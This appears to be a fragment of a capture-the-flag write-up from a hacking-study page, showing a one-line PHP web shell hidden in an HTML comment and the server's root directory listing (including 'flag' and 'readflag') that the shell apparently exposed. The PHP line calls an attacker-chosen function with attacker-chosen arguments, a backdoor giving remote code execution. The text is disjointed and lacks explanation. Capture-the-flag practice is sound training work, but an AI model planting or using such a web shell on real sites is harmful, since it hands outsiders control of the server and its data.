 </body>
</html>
<!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
run.sh
sbin
srv
sys
tmp
usr
var
HACK学习呀